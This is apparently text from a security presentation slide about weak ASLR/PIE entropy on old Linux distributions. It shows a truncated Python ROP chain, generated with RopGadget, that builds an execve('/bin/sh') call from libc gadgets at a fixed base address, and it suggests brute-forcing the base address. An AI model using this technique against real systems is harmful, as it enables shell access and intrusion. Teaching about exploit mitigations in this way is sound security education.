 PIC/PIE – Entropy not enough on
certain old distribution
base_addr = 0xb770a000
p = "a" * 44
# execve /bin/sh generated by RopGadget v3.3
p += pack("<I", base_addr + 0x000e07c1) # pop %edx | pop %ecx | pop %ebx | ret
p += pack("<I", 0x42424242) # padding
p += pack("<I", base_addr + 0x00178020) # @ .data
p += pack("<I", 0x42424242) # padding
p += pack("<I", base_addr + 0x00025baf) # pop %eax | ret
p += "/bin"
[...]
● Brute-force the base address
 